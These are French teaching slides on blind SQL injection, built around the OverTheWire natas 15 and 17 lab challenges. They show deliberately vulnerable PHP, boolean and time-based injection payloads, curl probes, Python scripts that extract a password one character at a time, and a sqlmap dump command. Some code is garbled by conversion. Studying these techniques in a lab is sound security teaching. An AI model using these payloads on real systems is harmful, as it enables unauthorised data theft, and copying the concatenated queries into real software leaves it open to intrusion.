# 07 Injection SQL

a<sub>a</sub>

**SEPTEMBER** 

# Partie 2 : à l'aveuglette

Corinne HENIN

www.arsouyes.org

# Rappels SQLi

Pour s'échauffer

# Une table



# Requêtes

// 1. Connexion à la base de donnée \$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;

```
// 2. Génération de la requête SQL
\text{\#query} = "select * from articles where ".= "id = '" . \oint GET["id"] . "' and "
      .= "publication < strftime('%s', 'now')" ;
```

```
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;// 4. Affichage du contenu
if ($row !== false 88 ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle p \rangle \langle n" ;echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```
# Requêtes

```
// 1. Connexion à la base de donnée
$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;
// 2. Génération de la requête SQL
$query = "select * from articles where «
      .= "id = '" . \oint_{-} GET["id"] . "' and «
      .= "publication < strftime('%s', 'now')" ;
```

```
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query);
$row = $result->fetch() ;
```

```
// 4. Affichage du contenu
if ($row !== false && ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle/p>\n" ;
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```
# Injection : 2' --

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$ 



tbowan@nop:~\$ curl "http://localhost?id=2%27--" <h1>Édito</h1> <p>Publié le : 31/12/2022 23:59:59</p> Nullam convallis libero ac tellus sagittis congue ut ut ipsum.

# Application vulnérable

Exemple avec natas 15

# Une table



Suggestion de présentation

# Une application

```
$query = "SELECT * from users where "
       \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
// …
```

```
if(mysql_num_rows($res) > 0) {
    echo "This user exists.<br>";
} else {
    echo "This user doesn't exist.<br>";
}
```
# Utilisation légitime 1

select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16"



tbowan@nop:~\$ curl "http://localhost?username=natas16" …

This user exists.

…

# Utilisation légitime 2

select  $*$  from users where username = " $$$ username"  $\Rightarrow$  select  $*$  from users where username = "thibaut"



tbowan@nop:~\$ curl "http://localhost?username=thibaut"

This user doesn't exist.

…

…

# Injection SQL à l'aveuglette

« blind SQL Injection »

# Une injection

```
$query = "SELECT * from users where "
       \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
// …
```

```
if(mysql_num_rows($res) > 0) {
    echo "This user exists.<br>";
} else {
    echo "This user doesn't exist.<br>";
}
```
#### Un retour pauvre

```
$query = "SELECT * from users where "
       \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
```
// …

```
if(mysql_num_rows($res) > 0) {
    echo "This user exists.<br>";
} else {
    echo "This user doesn't exist.<br>";
}
```
# Principe du jeu



John Collier, Prêtresse de Delphes, 1891

# Principe du jeu



select \* from users where username = "\$username"















select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16" and password like binary "%a%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22%25a%25"

select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16" and password like binary "%a%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22%25a%25"

```
…
This user exists.
```
…

… This user doesn't exist.

…

# Trouver les lettres

```
#!/usr/bin/python
import requests
```

```
chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
exist = ''target = 'http://natas15:****@natas15.natas.labs.overthewire.org/index.php'
trueStr = 'This user exists.'
```

```
r = requests.get(target, verify=False)
```

```
for x in chars:
```

```
r = requests.get(target+'?username=natas16" AND password LIKE BINARY "%'+x+'%" "')
if r.text.find(trueStr) != -1:
        exist += xprint ('Using: ' + exist)
```
# Trouver la suite

select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16" and password like binary "a%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22a%25"

```
…
This user exists.
```
…

… This user doesn't exist.

…

# Trouver la suite

select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16" and password like binary "xa%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22xa%25"

```
…
This user exists.
```
…

… This user doesn't exist.

…

# Trouver la suite

```
# Longueur du mot de passe
for i in range(32):
```

```
# Lettres possibles
for c in exist:
```

```
r = requests.get(
         target + 
         '?username=natas16" AND password LIKE BINARY "' + password + c + '%" "'
         )
if r.text.find(trueStr) != -1:
         password += c
         print ('Password: ' + password + '*' * int(32 - len(password)))break
```


#### Pourquoi faire à la main ce qu'on peut automatiser ?

# sqlmap

sqlmap.py --auth-cred="natas15:\*\*\*\*" --auth-type=BASIC --level 3 --dbms=mysql -p username -D natas15 -T users --dump -u 'http://natas15. natas.labs.overthewire.org /index.php?username=natas16'



# Variante temporelle

« Time based blind SQL Injection »

(natas 17)

# Une injection

```
$query = "SELECT * from users where "
      .= "username=\"" . $_REQUEST["username"] . "\"";
// … 
if(mysql_num_rows($res) > 0) {
    // echo "This user exists.<br>";
} else {
    // echo "This user doesn't exist.<br>";
}
```
# Plus de retour

```
$query = "SELECT * from users where "
      \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
// … 
if(mysql_num_rows($res) > 0) {
    // echo "This user exists.<br>";
} else {
    // echo "This user doesn't exist.<br>";
}
```
select \* from users where username = "\$username"  $\Rightarrow$  select  $*$  from users where username = "natas18" and if(password like binary "%a%", sleep(5), null) #







### Trouver les lettres

```
for x in chars:
    try:
        r = requests.get(
            target + '?username=natas18" AND IF(password 
LIKE BINARY "%'+c+'%", sleep(5), null) %23',
            timeout=1
        )
    except requests.exceptions.Timeout:
        parsedChars += c
        print ('Used chars: ' + parsedChars)
```